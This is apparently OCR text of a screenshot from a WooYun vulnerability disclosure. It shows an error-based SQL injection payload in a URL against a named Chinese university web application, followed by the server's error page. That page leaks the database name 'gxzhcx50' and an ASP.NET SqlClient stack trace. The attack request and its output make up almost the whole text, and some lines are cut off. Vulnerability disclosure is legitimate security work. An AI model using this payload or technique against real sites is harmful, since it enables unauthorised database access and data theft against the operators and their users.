 Load URL
http://cwxx.swu.edu.cn/Detailed.aspx?ID='%2b(select%20convert(int,db_name())%20FROM%20syscolumns)%2b'
Split URL
Execute
Enable Post data
Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'gxzhcx50' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'gxzhcx50' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be ident
the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'gxzhcx50' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2030802
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5009584
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsPars
System.Data.SqlClient.SqlDataReader.HasMoreRows() +211
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +217
www.wooyun.org